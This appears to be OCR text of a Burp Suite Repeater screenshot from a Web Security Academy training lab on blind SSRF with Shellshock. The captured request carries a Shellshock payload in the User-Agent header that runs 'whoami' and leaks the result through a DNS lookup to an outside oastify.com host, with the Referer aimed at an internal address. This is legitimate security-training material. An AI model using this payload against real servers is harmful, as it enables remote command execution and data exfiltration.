 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Set
4 × +
Send Cancel < ▼ > ▼ Target: https://0ae000bf03ee886b8058efd6002300fe.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host: 0ae000bf03ee886b8058efd6002300fe.web-security-academy.net
3 Cookie: session=rdjEmlKofPoDSswlW5vPEGuxHALjarzB
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).6v2hel4sf03pdlvv33deyg7ycpig67uw.oastify.com
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://192.168.0.1:8080
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SSRF with Shellshock exploitation
Submit solution Back to lab description
LAB Not solved
Home
What Do You Meme?
$98.88
WHAT DO YOU
MEME?